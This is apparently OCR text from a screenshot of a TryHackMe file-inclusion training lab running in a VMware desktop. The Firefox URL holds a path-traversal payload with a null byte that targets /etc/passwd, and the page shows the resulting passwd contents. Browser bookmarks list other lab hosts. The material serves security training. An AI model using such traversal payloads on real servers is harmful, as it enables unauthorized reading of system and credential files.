 ctfsecurity - VMware Workstation
File Edit View VM Tabs Help
Lab #3 - Mozilla Firefox /etc/hosts - Mousepad 2 qterminal 03:28 AM
Lab #3 - Mozilla Firefox
TryHackMe | File Inclusio Lab #3
http://lfi.thm/lab3.php?file=../../../../../../../../../etc/passwd%00
TryHackMe | Cyber Security Training — tryhackme.com
What Is My IP Address - See Your Public Address - IPv4 & IPv6 — whatismyipaddress.com
502 Bad Gateway — http://10.10.208.216
Welcome — http://10.10.10.28
Metasploitable2 - Linux — http://192.168.43.125
Manage — http://aoc-lfi.thm/manage.php
YouTube — youtube.com
192.168.0.189 — http://192.168.0.189
File
Lab #3: Inclu
File Name Include
Current Path
/var/www/html
File Content Preview of ../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false